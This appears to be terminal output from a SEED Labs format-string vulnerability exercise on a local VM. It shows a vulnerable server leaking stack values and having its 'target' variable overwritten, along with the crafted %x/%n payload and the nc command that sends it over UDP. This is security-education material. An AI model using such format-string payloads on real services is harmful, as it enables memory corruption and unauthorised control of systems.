 /bin/bash 72x27
[11/01/19]seed@VM:~/.../Lab4$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff090
@�_bffff090_b7fba000_0804871b_00000003_bffff0d0_bffff6b8_0804872d_bffff0
d0_bffff0a8_00000010_0804864c_b7e1b2cd_b7fdb629_00000010_00000003_822300
02_00000000_00000000_00000000_00cc0002_00000001_b7fff000_000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000b7fff020
The value of the 'target' variable (after): 0x00000500
Right ⌘
/bin/bash 78x28
[11/01/19]seed@VM:~/.../Lab4$ echo $(printf "\x40\xa0\x04\x08")_%.8x_%.8x_%.8x
_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.8x_%.
8x_%.8x_%.8x_%.8x_%.1077x%n > 5B_input
[11/01/19]seed@VM:~/.../Lab4$
[11/01/19]seed@VM:~/.../Lab4$ nc -u 10.0.2.4 9090 < 5B_input
Right ⌘